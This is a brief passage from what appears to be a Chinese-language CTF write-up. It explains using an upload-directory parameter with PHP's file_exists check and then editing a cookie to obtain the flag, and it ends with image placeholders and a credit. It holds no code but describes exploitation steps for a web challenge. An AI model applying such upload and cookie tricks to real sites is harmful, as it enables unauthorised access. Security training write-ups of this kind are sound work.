
file_exists 函数用于判断文件或者目录是否存在,可以利用之前的attr参数控制上传目录为success.txt
![]()
成功上传后修改cookie查看到flag
![]()
参考链接
赵师傅